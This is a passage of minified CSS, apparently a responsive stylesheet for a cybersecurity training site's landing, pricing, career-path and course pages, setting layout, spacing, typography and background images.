per.login_header_right-wrap{padding-bottom:1.5rem}.form_component{display:block}.button-2:hover{box-shadow:none}.section_teams-header.landing_page{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/6551e1efd108cb03d784a6fe_andras-vas-Bd7gNnWJBkU-unsplash%202.webp);background-position:50% 100%;background-repeat:no-repeat;background-size:cover}.team-hero_content.landing_page-hero-content{text-align:center;flex-direction:column;align-items:center;padding-top:197px;padding-bottom:197px;display:flex}.teams-discover_content.landingpage_teams-discover{padding-top:106px;padding-bottom:63.5px}.team-discover_header.landing_team-discover-header{margin-bottom:56px}.teams-benefits-content{grid-column-gap:3rem;grid-row-gap:4rem}.teams-benefits-content.landingpage_teams-benefits-content{grid-row-gap:0rem;padding-top:119px;padding-bottom:119px}.teams-benefits_header.landingpage_teams-benefits-header{grid-row-gap:0px;flex-direction:column;order:-1;margin-bottom:56px}.nav_logo-wrapper-2{display:block}.text-size-xsmall{font-weight:600}.text-size-xsmall.text-color-light-grey.is-case-studies{margin-left:auto;margin-right:auto}.join-us{grid-column-gap:3.6875rem;grid-row-gap:3.6875rem;grid-template-columns:1fr;height:auto;margin-bottom:136px;padding-top:93px}.join-us_left{text-align:center;max-width:506px;margin-left:auto;margin-right:auto;padding-left:0}.join-us_right{max-width:none;min-height:451px}.teams-onboarding_content{order:-1;padding-top:63.5px}.teams-onboarding_right{margin-left:auto;margin-right:auto}.teams-onboarding_list-item{align-items:center}.circular-carousel{border-style:none;width:919px;height:281px;position:relative;top:auto;right:auto;transform:none}.circular-carousel_item.is-bottom.swiper{width:92px;height:92px;inset:50% auto auto 0%;transform:translateY(-50%)}.circular-carousel_item.is-middle.swiper{width:159px;height:159px}.circular-carousel_item.swiper.is-top{width:92px;height:92px;inset:50% 0% auto auto;transform:translateY(-50%)}.circular-carousel_slide-item.swiper-slide{width:92px;height:92px}.circular-carousel_slide-item.swiper-slide.big{width:159px;height:159px}.circular-carousel_nav{z-index:2;flex-direction:row;width:376px;height:41.36px;inset:0% auto auto 50%;transform:translate(-50%,-50%)}.circular-carousel_button.prev,.circular-carousel_button.next{width:41.36px;height:41.36px}.active-wrapper{width:159px;height:159px;inset:0% auto auto 50%;transform:translate(-50%,-50%)}.layer-blur{width:159px;height:159px}.circular-carousel_content-item.swiper-slide{text-align:center;flex-direction:column;align-items:center;max-width:617px;display:flex}.trusted-organizations{grid-column-gap:32px;grid-row-gap:32px;flex-direction:column;margin-top:0}.teams-benefits_subtext,.teams-benefits_heading{max-width:567px}.teams-benefits_list{grid-row-gap:2rem}.black_friday-pricing{grid-column-gap:64px;grid-row-gap:64px;flex-direction:column}.black_friday-heading{padding-top:0}.temp_bg-wrapper.holidays-sales-temp-bg-wrapper{background-position:0 0,0 100%}.temp_img-wrapper.cyber_monday-img-wrapper{margin-top:0;margin-left:0%}.temp_img-wrapper.cyber-monday{margin-top:0%;margin-left:0%}.temp_img-wrapper.holiday-sales-promo{width:100%;margin-top:2rem;margin-left:0%}.container_circular{grid-column-gap:134px;grid-row-gap:134px;flex-direction:column;justify-content:center;align-items:center;width:100%;display:flex}.image-3{width:25px;display:none}.image-4{display:none}.image-5{width:813px;display:block;position:absolute;inset:0% auto auto 50%;transform:translate(-50%)}.image-5-copy{width:813px;display:none;position:absolute;inset:0% auto auto 50%;transform:translate(-50%)}.image-6,.image-7{display:block}.hero_price-wrapper{justify-content:center}.div-block-11{width:250px;height:250px}.image-8{width:111px}.image-9{width:124px}.banner_new{background-position:50%;background-repeat:no-repeat;background-size:cover}.banner_new-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:row;align-items:flex-start}.banner_new-label{font-size:.7rem}.banner_new-left{justify-content:flex-start;width:100%}.banner_top-header{font-size:1.1rem;font-weight:600}.banner_new-right{grid-column-gap:1rem;grid-row-gap:1rem}.banner_new-number{font-size:1.3rem}.banner_new-text{font-size:.7rem}.banner_new-cd{grid-column-gap:1rem;grid-row-gap:1rem}.banner_label{white-space:nowrap}.banner_header-wrapper{max-width:444px}.banner_spacer{min-height:23px}.image-11{display:none}.nav_dropdown_btn{margin-left:0;margin-right:auto}.nav_dropdown_btn.w--open{margin:0;padding-bottom:1.25rem}.nav_dropdown_btn.w--open:focus{background-color:#0000}.holiday-sales-pricing{grid-column-gap:64px;grid-row-gap:64px;flex-direction:column}.decor-price-1,.decor-price-2{display:none}.button_outline,.div-block-17{width:100%}.decor-price-3{display:none}.section_baseline-hero{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65a91d3bba6c54f1de11e066_Hero%20\(2\).webp);background-position:50%;background-repeat:no-repeat;background-size:cover;padding-top:86px;padding-bottom:256px}.section_baseline-hero.with-top-banner{padding-top:250px}.baseline_hero-card{background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/65a8d4d0d3eb3cfc2fb51da1_Frame%20\(2\).webp);background-position:50%;background-repeat:no-repeat;background-size:cover;min-height:855px;padding-top:59px;padding-left:59px;padding-right:59px}.baseline_hero-image-wrapper{width:531px;height:515.75px;inset:auto auto -189px 50%;transform:translate(-50%)}.baseline_cards-grid{grid-template-columns:1fr 1fr;max-width:624px;margin-left:auto;margin-right:auto}.section_baseline-cards{padding-bottom:95px}.baseline_knowing-wrapper{text-align:center;min-height:364px;padding-left:43px;padding-right:43px}.section_baseline-features{padding-top:140px}.baseline_features-grid{grid-column-gap:32px;grid-row-gap:32px;grid-template-columns:1fr}.baseline_features-img.desktop_show{display:none}.baseline_features-img-wrapper,.baseline_features-img-wrapper.image_auto{height:520px}.baseline_features-wrapper{max-width:680px;margin-left:auto;margin-right:auto}.baseline_features-heading-wrapper{grid-column-gap:24px;grid-row-gap:24px;padding:0 32px 32px}.baseline_features-heading-wrapper.compy_text{padding-left:32px;padding-right:32px}.section_baseline-cta{padding-top:117px}.baseline_cta-header{font-size:40px}.baseline_cta-button-wrapper{margin-top:56px;margin-bottom:80px}.baseline_cta-logo-content{grid-column-gap:25px;grid-row-gap:25px;flex-direction:column}.section_baseline-form{padding-bottom:109px;overflow:visible}.div-block-21,.div-block-22,.div-block-23,.div-block-24,.div-block-25{max-width:none}.bg-img-form{display:none}.image-13{width:100%;height:100%;margin-top:-50px;display:block;position:absolute;inset:0%}.image-13-copy{display:none;position:absolute;inset:0%}.baseline_features-img-tablet{display:block}.baseline_features-img-mobile{display:none}.new_assessment-grid{grid-column-gap:16px;grid-row-gap:16px;flex-wrap:wrap;grid-template-columns:1fr;justify-content:center;align-items:center;display:flex}.div-block-26{justify-content:center;margin-bottom:37px;font-size:38px}.div-block-27{max-width:304px}.div-block-28{height:187px}.div-block-29{flex:none;height:240px;padding-bottom:16px}.list-item{margin-top:0;margin-bottom:0}.div-block-31{margin-top:65px;margin-bottom:14px}.div-block-29-copy{flex:none;padding-bottom:16px}.div-block-32{margin-bottom:0}.section_pricing-new-hero{padding-top:134px}.new_pricing-cards-wrapper{flex-direction:column}.pricing_new-card-small{max-width:none}.button_outline-pink{padding-left:1.2rem;padding-right:1.2rem}.card_horizontal-content{flex-direction:column;width:100%}.card_horizontal_check-wrapper{max-width:549px;margin-right:auto}.card_horizontal-text-wrapper{flex-direction:row;justify-content:space-between;width:100%}.question_grid{grid-column-gap:24px;grid-row-gap:24px;grid-template-columns:1fr}.use_wrapper{flex-direction:column;max-width:674px;margin-left:auto;margin-right:auto}.div-block-59{align-items:center;max-width:none}.use_left{text-align:center;align-items:center;max-width:none}.div-block-61{justify-content:space-between;width:100%}.div-block-62{text-align:left}.use_imag-wrapper{max-width:490px}.use_imag-wrapper.adjusments{max-width:none}.use_card{display:none}.tab-2-link-content{font-size:20px;line-height:28px}.pricing_new-banner{padding-top:26px}.pricing_banner{padding-top:43px;padding-bottom:43px}.pricing_banner-card{width:300px;margin-bottom:0}.pricing_new-features-grid{grid-column-gap:16px;grid-row-gap:16px;grid-template-columns:1fr 1fr 1fr 1fr}.grid_features-label-wrapper{padding-top:0;padding-bottom:0}.features_check-wrapper{padding-left:10px;padding-right:10px}.tabs-menu-2{width:339px;margin-bottom:0;margin-right:33px}.tabs{flex-direction:row}.tab_2-card{max-width:none;margin-left:0;position:static}.div-block-81{max-width:none}.div-block-82{max-width:410px}.div-block-84{max-width:none}.label-new.is-big{font-size:.75rem}.catalog_dropdown-item{width:100%}.teaser_banner-content{flex-flow:wrap}.announce_banner-title.new-update{display:none}.announce_banner-title.new-update.mobile{display:block}.announcement_banner-text.is-new{margin-right:0}.announcement_banner-text.is-new.new-update{display:none}.announcement_banner-text.is-new.new-update.mobile{display:block}.home-hero_padding-section{padding-top:11.375rem;padding-bottom:5rem}.home-hero_padding-section.no-top-tablet{padding-top:0}.home-hero_padding-section.home_padding-banner{padding-top:16.9rem}.home-hero_padding-section.business_with-banner{padding-top:17.1rem}.home-hero_padding-section.mobile_with-banner{padding-top:18.2rem}.home-hero_padding-section.assesments_with-banner{padding-top:16.6rem}.hero-with-top-banner_padding{padding-top:0}.purpose-statement-content{padding-bottom:4rem}.release-body_content{flex-flow:column-reverse}.release-notes_cta-wrapper{position:static}.heading-style-h1_80{font-size:4rem}.release-hero_content{padding-top:7rem}.section_industry-hero{padding-top:8.3rem;padding-bottom:3rem}.industry-hero_content{grid-column-gap:3.5rem;grid-row-gap:3.5rem;flex-flow:column;justify-content:center;align-items:center}.industry-hero_left{text-align:center;justify-content:center;align-items:center;max-width:none}.industry-hero_image-wrapper{width:95.5556vw;height:61.25vw;position:relative;inset:auto;transform:none}.industry-tabs{grid-column-gap:3rem;grid-row-gap:4rem;flex-flow:column-reverse}.home-hero_laptop-image{width:100%;position:static;transform:none}.home-hero_left{text-align:center;order:1;align-self:center}.home-hero_left.mobile-width-fix{width:100%}.home-hero_content{flex-flow:column-reverse}.announce_banner-content{flex-flow:wrap}.annountment-text-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;justify-content:flex-start;align-items:stretch}.announcement-hero_left{position:relative}.announcement-new_title{margin-bottom:3rem}.industry-logos{flex-wrap:wrap}.section_skill-paths-hero{padding-top:6rem}.image-24{right:0}.skill-paths_tailored-content{flex-flow:column-reverse}.skills-path_tailored-image{width:100%;position:static}.skill-path_features-header{flex-flow:column;justify-content:space-between;align-items:flex-start}.skills-path-collection{grid-template-columns:1fr 1fr 1fr}.cert-prep_statement{padding-top:4rem}.career-path_learning{flex-flow:column}.career-path_learning-right{text-align:center;order:1;align-self:center}.career-path_learning-image{order:-1;justify-content:center;align-items:center;width:100%;display:flex;position:static}.career-path_learning-image.is-free{position:relative}.career-path_resources-header{flex-flow:column;justify-content:space-between;align-items:center}.cards-component_flex{grid-template-columns:1fr 1fr}.card-component_item-2{flex:none;width:100%;height:100%;min-height:100%}.card-component_item-2.no-crop{max-width:none}.career-path_list-five{margin-bottom:2rem}.career-path_hero-content{padding-top:12rem;padding-bottom:6rem}.career-path_hero-content.catalog_with-banner{padding-top:17.6rem}.career-path_hero-content.career_with-banner{padding-top:16.5rem}.career-path_hero-content.mitre_padding{padding-top:6rem;padding-bottom:6rem}.career-path_hero-content.with_banner-holidays-hero,.career-path_hero-content.with-top-banner{padding-top:16rem}.career-path_hero-image{width:74.0278vw;height:58.8889vw;position:relative;top:auto;right:auto;transform:none}.career-path_hero-content-1{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;justify-content:flex-start;align-items:center;padding-top:2rem;padding-bottom:6rem;display:flex}.career-path_hero-content-1.catalog_with-banner{padding-top:17.6rem}.career-path_hero-content-1.career_with-banner{padding-top:16.5rem}.career-path_hero-content-1.mitre_padding{padding-top:6rem;padding-bottom:6rem}.career-path_hero-content-1.with_banner-holidays-hero,.career-path_hero-content-1.with-top-banner{padding-top:16rem}.career-path_hero-line-bg{display:none}.catalog-hero_image-wrapper{width:95.5556vw;height:61.25vw}.section_insider-hero{padding-top:4rem}.insider-hero_content{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:row;justify-content:space-between;align-items:center;min-height:auto;display:flex}.insider-hero_content.is-empty-right.is-cybrary-live{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-items:start center;display:grid}.insider-hero_content.black_friday-hero,.insider-hero_content.black_friday-hero-copy{grid-column-gap:0rem;grid-row-gap:0rem}.insider-hero_left{z-index:1;text-align:center;justify-content:flex-start;align-items:center}.insider-hero_image{width:100%;position:static}.insider-hero_title{font-size:4rem}.free-trusted_logos-2{flex-wrap:wrap}.free-cybrary-hero_decor{max-width:68.5rem;top:50%;right:50%;transform:translate(50%,-50%)}.label-is-all-new.is-big{font-size:.75rem}.pricing_question-right-list{width:100%}.heading-style-h1-copy,.dx-heading-style-h1{font-size:4rem}.teams-hero_content{grid-column-gap:3.75rem;grid-row-gap:3.75rem;text-align:center;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:row;justify-content:center;min-height:auto;display:flex}.teams-hero_content.is-empty-right.is-cybrary-live{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-items:start center;display:grid}.teams-hero_content.black_friday-hero,.teams-hero_content.black_friday-hero-copy{grid-column-gap:0rem;grid-row-gap:0rem}.teams-hero_bg{width:100vw;max-width:none;top:auto;bottom:0;right:50%;transform:translate(50%)}.teams-hero_image{width:70%;position:static}.teams-upskill_header{grid-row-gap:2rem;text-align:center;flex-direction:column;align-items:center;display:flex}.teams-perks_header-2{grid-row-gap:2rem;text-align:center;flex-direction:column;align-items:center}.teams-empower_card-list{grid-template-columns:1fr 1fr}.button-3{padding-left:1.2rem;padding-right:1.2rem}.button-3:hover{box-shadow:none}.button-4{padding-left:1.2rem;padding-right:1.2rem}.button-4:hover{box-shadow:none}.margin-top-4{margin-bottom:0;margin-left:0;margin-right:0}.div-block-114{justify-content:space-between;width:100%}.div-block-115{text-align:left}.div-block-116{max-width:410px}.div-block-117{align-items:center;max-width:none}.pricing-hero_tablet-divider-bottom.is-left{flex-direction:column;justify-content:space-between;display:flex}.pricing-button-holder{height:auto}.button-5{padding-left:1.2rem;padding-right:1.2rem}.button-5:hover{box-shadow:none}.button-5.is-alternate:hover{box-shadow:none;border-color:#ffffff0f}.button-5.is-secondary.is-icon.align-left{padding-top:0;padding-bottom:0;overflow:visible}.button-5.is-secondary.is-icon.align-right{padding-top:0;padding-bottom:0}.cards_card-large-horizontal-2{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.margin-top-5,.margin-top-6{margin-bottom:0;margin-left:0;margin-right:0}.padding-global-3{padding-left:4rem;padding-right:4rem}.pricing_new-features-grid-2{grid-column-gap:16px;grid-row-gap:16px;grid-template-columns:1fr 1fr 1fr}.question_grid-2{grid-column-gap:24px;grid-row-gap:24px;grid-template-columns:1fr 1fr}.padding-global-4{padding-left:4rem;padding-right:4rem}.collection-list{grid-template-columns:1fr}.padding-global-5{padding-left:4rem;padding-right:4rem}.margin-top-7{margin-bottom:0;margin-left:0;margin-right:0}.card-component-grid{grid-template-columns:1fr 1fr 1fr}.margin-top-8,.margin-top-9{margin-bottom:0;margin-left:0;margin-right:0}.demo_component{grid-column-gap:2.5rem;grid-row-gap:3rem;flex-flow:wrap;display:flex}.demo_from_right_wrap{min-width:0}.demo-fortune_logos{flex-flow:column;justify-content:center;align-items:flex-start;display:flex}.demo-fortune_logo_img_wrapper{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:wrap;align-items:stretch}.margin-top-10{margin-bottom:0;margin-left:0;margin-right:0}.demo_card-large-horizontal-image-wrapper{justify-content:center}.demo_card-large-horizontal-image-wrapper.is-smaller-tablet{padding-top:60%;position:relative}.demo_card-large-horizontal{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.demo_card-large-horizontal-content{flex-direction:column;padding:2rem}.demo-fortune_logos_wrapper{grid-column-gap:3rem;grid-row-gap:2rem;flex-flow:wrap;align-items:stretch}.demo_fortune_1000_desktop,.demo_fortune_1000_mobile{margin-bottom:80px}.career_path-large-horizontal{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.career-path_sub-content{grid-template-columns:1fr;place-items:center stretch;padding-top:0;padding-bottom:0}.career-path_content,.blog-post4_content-copy{margin-bottom:3rem}.career_details_component{grid-column-gap:3.75rem;grid-row-gap:3.75rem;text-align:center;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:row;justify-content:center;align-items:stretch;min-width:auto;min-height:auto;display:flex}.career_details_component.is-empty-right.is-cybrary-live{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-items:start center;display:grid}.career_details_component.black_friday-hero,.career_details_component.black_friday-hero-copy{grid-column-gap:0rem;grid-row-gap:0rem}.career_details_content{z-index:10;text-align:left;grid-template-rows:auto;grid-template-columns:1fr;min-width:auto;max-width:none;position:relative}.career_details_content.is-hero-left-max-width{position:static}.career_details_content.is-hero-left-max-width.is-resources{flex-direction:column;align-items:center;display:flex}.career_main_component{grid-column-gap:3.75rem;grid-row-gap:3.75rem;text-align:center;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:row;justify-content:center;min-height:auto;display:grid}.career_main_component.is-empty-right.is-cybrary-live{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-items:start center;display:grid}.career_main_component.black_friday-hero,.career_main_component.black_friday-hero-copy{grid-column-gap:0rem;grid-row-gap:0rem}.career_main_content{z-index:10;grid-template-rows:auto;grid-template-columns:1fr;position:relative}.career_main_content.is-hero-left-max-width{position:static}.career_main_content.is-hero-left-max-width.is-resources{flex-direction:column;align-items:center;display:flex}.career_skills_gain{flex-flow:column;width:100%;min-width:auto;display:block}.career-path-rte-item{text-align:left}.margin-bottom-2{margin-top:0;margin-left:0;margin-right:0}.career-3-col-info_component{grid-column-gap:0rem}.career-3-col-info_item{background-color:#0c0c0c}.career-info_line{min-height:100%}.career_side_content{flex-flow:row;display:block}.cards_achievement_component{grid-template-columns:1fr}.share_your_achievement{border-width:0;border-color:var(--black);background-color:#0c0c0c;border-radius:1rem;padding:0}.button-link{padding-left:1.2rem;padding-right:1.2rem}.button-link:hover{box-shadow:none}.button-link.is-alternate:hover{box-shadow:none;border-color:#ffffff0f}.button-link.is-secondary.is-icon.align-left{padding-top:0;padding-bottom:0;overflow:visible}.button-link.is-secondary.is-icon.align-right{padding-top:0;padding-bottom:0}.career-path-component-image{margin-bottom:3rem}.career-path_sucess-stories_avatar{position:static;top:4rem;left:7.2rem}.success-story{margin-top:1rem}.cp-success-div{line-height:1.5;position:static}.padding-large-copy{padding:2.5rem}.career-path_instructor-wrapper{border-style:none;position:static}.home-hero_laptop-image-copy{width:100%;position:static;transform:none}.full-access{justify-content:center;align-items:stretch}.career-level-info-div{line-height:1.5rem}.career-level-info-style{font-size:1.1rem}.career-level-info_icon{width:100%;height:100%}.link-to-bio{padding-left:1.2rem;padding-right:1.2rem}.link-to-bio:hover{box-shadow:none}.link-to-bio.is-alternate:hover{box-shadow:none;border-color:#ffffff0f}.link-to-bio.is-secondary.is-icon.align-left{padding-top:0;padding-bottom:0;overflow:visible}.link-to-bio.is-secondary.is-icon.align-right{padding-top:0;padding-bottom:0}.course-tags{margin-top:0;margin-left:0;margin-right:0}.course-tags.margin-small.lading_mb-ms{margin-bottom:1rem}.course-tags.margin-xsmall-2.none-tablet{margin-bottom:0}.career-course-label.is-big,.course-label.is-big,.practice-lab-label.is-big,.assessment-label.is-big,.challenge-label.is-big{font-size:.75rem}.career-course-title{text-transform:capitalize}.share-content-wrapper{border-top-right-radius:2rem;border-bottom-right-radius:2rem}.div-block-154{background-image:linear-gradient(135deg,#000,#fff);padding:1px}.share-achievement{border-radius:1rem 2px 2rem 1rem;padding:1px}.share-achievement.is-big{font-size:.75rem}.grid-4{grid-template-rows:auto}.share-achievement-content{padding-top:1rem;padding-left:1rem;padding-right:1rem}.share-image{margin-top:-2px;margin-bottom:-2px;margin-right:-2px}.div-block-155{display:flex;position:relative}.image-29{margin-top:0;margin-bottom:0;padding-left:0;padding-right:0}.grid-5{grid-template-rows:auto}.course-head-label.is-big{font-size:.75rem}.center-content{max-width:100%}.career-path_sub-content_items{padding:1.5rem 1rem}.career-path_sub-content_items.is-last{border-left-width:0}.code-embed-4{justify-content:center}.paragraph-8{text-align:left}.career-outline_heading-style-h2,.career-outline_heading-style-h4-copy{font-size:3.05rem}.career-outline_heading-style-h4{font-size:1.75rem}.career-outline_heading-style-h4.text-color-orange-gradient.is-desktop-h4,.career-outline_heading-style-h4.text-color-pink.is-desktop-h4,.career-outline_heading-style-h4.text-color-purple-gradient.is-desktop-h4{font-size:2rem}.par{font-size:16px;line-height:1.5rem}.course-content-number{margin-left:.125rem}.career-3-col-info_component2{grid-column-gap:0rem}.career-main-wrapper{padding-top:8rem}.read-more-icon-embed-xxsmall.inline{min-width:.75rem}.read-bio{padding-left:1.2rem;padding-right:1.2rem}.read-bio:hover{box-shadow:none}.read-bio.is-alternate:hover{box-shadow:none;border-color:#ffffff0f}.read-bio.is-secondary.is-icon.align-left{padding-top:0;padding-bottom:0;overflow:visible}.read-bio.is-secondary.is-icon.align-right{padding-top:0;padding-bottom:0}.success-content{margin-bottom:0;margin-left:0;margin-right:0}.success-content.margin-large.testimonital_mgt-0{margin-top:0}.cp_footer_heading{font-size:3.05rem}.heading-style-h3-path-overview{font-size:2.25rem}.heading-style-h3-path-overview.text-color-silver{font-size:1.7rem}.heading-style-h3-path-overview.text-color-silver.hour{margin-right:.5rem;padding-right:0}.container{max-width:728px}.navbar-wrapper-three{justify-content:space-between}.navbar-brand-three{position:relative}.nav-menu-wrapper-three{background-color:#0000;top:70px}.nav-menu-three{background-color:#fff;border-radius:50px;flex-wrap:wrap;justify-content:space-between;align-items:center;margin-top:10px;padding:20px;display:flex;box-shadow:0 8px 50px #0000000d}.nav-link{padding-left:5px;padding-right:5px}.nav-dropdown-list.shadow-three.w--open{position:absolute}.menu-button{padding:12px}.menu-button.w--open{color:#fff;background-color:#a6b1bf}.nav_list-link-2{color:#bfc2d1}.margin-bottom-3{margin-top:0;margin-left:0;margin-right:0}.banner_top-header-2{font-size:1.1rem;font-weight:600}.padding-global-6{padding-left:4rem;padding-right:4rem}.margin-top-11{margin-bottom:0;margin-left:0;margin-right:0}.modal_close-2{display:flex}.nav_dropdown-wrapper-2.w--open{z-index:10;border-radius:0;min-width:50vw;max-width:31.25rem;height:100vh;margin-top:0;padding-top:2.25rem;padding-left:2rem;position:fixed;inset:0% auto auto 0%}.button-6{padding-left:1.2rem;padding-right:1.2rem}.button-6:hover{box-shadow:none}.button-6.is-alternate:hover{box-shadow:none;border-color:#ffffff0f}.button-6.is-secondary.is-icon.align-right{padding-top:0;padding-bottom:0}.button-6.is-secondary.is-icon.align-left{padding-top:0;padding-bottom:0;overflow:visible}.nav_menu-2{grid-column-gap:10px;grid-row-gap:10px}.container-2{max-width:728px}.navbar-wrapper-three-2{justify-content:space-between}.navbar-brand-three-2{position:relative}.nav-menu-wrapper-three-2{background-color:#0000;top:70px}.nav-menu-three-2{background-color:#fff;border-radius:50px;flex-wrap:wrap;justify-content:space-between;align-items:center;margin-top:10px;padding:20px;display:flex;box-shadow:0 8px 50px #0000000d}.nav-link-2{padding-left:5px;padding-right:5px}.nav-dropdown-list-2.shadow-three.w--open{position:absolute}.menu-button-2{padding:12px}.menu-button-2.w--open{color:#fff;background-color:#a6b1bf}.aws-grid{grid-template-columns:1fr}.aws-container.side-by-side{display:block}.challenge-label-copy.is-big,.cybervista-practice-test.is-big{font-size:.75rem}.image-31{vertical-align:top}.course-pathline-content,.course-pathline-in-content{align-items:flex-start}.gray{text-align:left}.course-pathline-title-text{text-align:left;font-size:1rem}.course-outline-content-number{width:2rem;height:2rem;margin-left:.125rem}.course-path-info_line{min-height:100%}.text-block-24,.text-block-25{font-family:Figtree,sans-serif}.rich-text-block-3{text-align:left}.course-3-col-info_item-copy{background-color:#0c0c0c}.course-share-content-wrapper{border-top-right-radius:2rem;border-bottom-right-radius:2rem}.course_main_component{grid-column-gap:3.75rem;grid-row-gap:3.75rem;text-align:center;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:row;justify-content:center;min-height:auto;display:grid}.course_main_component.is-empty-right.is-cybrary-live{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-items:start center;display:grid}.course_main_component.black_friday-hero,.course_main_component.black_friday-hero-copy{grid-column-gap:0rem;grid-row-gap:0rem}.demo_hero_item_holder{flex-flow:row-reverse;justify-content:space-between;align-items:stretch}.heading-10{text-align:left}.demo-page-marque-testimonial-holder{grid-column-gap:20px;grid-row-gap:20px;justify-content:space-between;display:flex}.demo-page-marque{flex-flow:column;justify-content:center;align-items:flex-start;width:50%;display:flex}.demo-page-testimonial{width:45%}.demo-hero_left{text-align:center;order:1;align-self:center}.button_outline-white{padding-left:1.2rem;padding-right:1.2rem}.image-32{flex-flow:row;justify-content:space-between;align-items:stretch}.image-32.corners{border-top-right-radius:20px;border-bottom-left-radius:0}.new-cards_card-large-horizontal-image-wrapper{justify-content:center}.new-cards_card-large-horizontal-image-wrapper.is-smaller-tablet{padding-top:60%;position:relative}.new-cards_card-large-horizontal-image{border-radius:1rem}.new-cards_card-large-horizontal-image.is-smaller-tablet{position:absolute;inset:0%}.business_team_details_component{grid-column-gap:3.75rem;grid-row-gap:3.75rem;text-align:center;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:row;justify-content:center;align-items:stretch;min-width:auto;min-height:auto;display:flex}.business_team_details_component.is-empty-right.is-cybrary-live{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-items:start center;display:grid}.business_team_details_component.black_friday-hero,.business_team_details_component.black_friday-hero-copy{grid-column-gap:0rem;grid-row-gap:0rem}.business_teem_headtext{font-size:4rem}.business-padding-global{padding-left:4rem;padding-right:4rem}.business-padding-global.tab_smaller-padding{padding-left:4.5%;padding-right:4.5%}.business_imgtext_lr_holder{margin-bottom:3rem}.business-main-wrapper{padding-top:8rem}.container-compress-price{max-width:728px}.heading-style-h3-compress-price{font-size:2.25rem}.learning-tailored-list_item{width:40%}.button-7{padding-left:1.2rem;padding-right:1.2rem}.button-7:hover{box-shadow:none}.button-7.is-secondary.is-icon.align-right{padding-top:0;padding-bottom:0}.button-7.is-secondary.is-icon.align-left{padding-top:0;padding-bottom:0;overflow:visible}.button-7.is-alternate:hover{box-shadow:none;border-color:#ffffff0f}.margin-bottom-4{margin-top:0;margin-left:0;margin-right:0}.button-8{padding-left:1.2rem;padding-right:1.2rem}.button-8:hover{box-shadow:none}.image-33{margin-top:0;margin-bottom:0;padding-left:0;padding-right:0}.margin-top-12{margin-bottom:0;margin-left:0;margin-right:0}.code-embed-7{justify-content:center}.share-achievement-2{border-radius:1rem 2px 2rem 1rem;padding:1px}.padding-global-7{padding-left:4rem;padding-right:4rem}.text-color-silver-3{text-align:left}.margin-bottom-5{margin-top:0;margin-left:0;margin-right:0}.button-9{padding-left:1.2rem;padding-right:1.2rem}.button-9:hover{box-shadow:none}.image-34{margin-top:0;margin-bottom:0;padding-left:0;padding-right:0}.margin-top-13{margin-bottom:0;margin-left:0;margin-right:0}.padding-global-8{padding-left:4rem;padding-right:4rem}.text-color-silver-4{text-align:left}.training_indtry_frmwk-tabs_component{grid-column-gap:3rem;grid-row-gap:4rem}.business-compress-plan-padding-g{padding-left:4rem;padding-right:4rem}.business-compress-plan-padding-g.tab_smaller-padding{padding-left:4.5%;padding-right:4.5%}.compt_details_content{z-index:10;text-align:left;grid-template-rows:auto;grid-template-columns:1fr;width:100%;min-width:auto;max-width:none;position:relative}.compt_details_content.is-hero-left-max-width{position:static}.compt_details_content.is-hero-left-max-width.is-resources{flex-direction:column;align-items:center;display:flex}.compt_main_modal-wrap{width:100%}.compt_details_component{grid-column-gap:3.75rem;grid-row-gap:3.75rem;text-align:center;flex-flow:column-reverse;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:row;justify-content:space-between;align-items:center;min-width:auto;min-height:auto;display:flex}.compt_details_component.is-empty-right.is-cybrary-live{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-items:start center;display:grid}.compt_details_component.black_friday-hero,.compt_details_component.black_friday-hero-copy{grid-column-gap:0rem;grid-row-gap:0rem}.heading-14{line-height:55px}.pricing_new-features-grid-bus{grid-column-gap:16px;grid-row-gap:16px;grid-template-columns:1fr 1fr 1fr 1fr}.button_outline-gradient{padding-left:1.2rem;padding-right:1.2rem}.pricing_new-features-grid-new,.pricing_new-features-grid-copy,.pricing_new-features-grid-copy{grid-column-gap:16px;grid-row-gap:16px;grid-template-columns:1fr 1fr 1fr 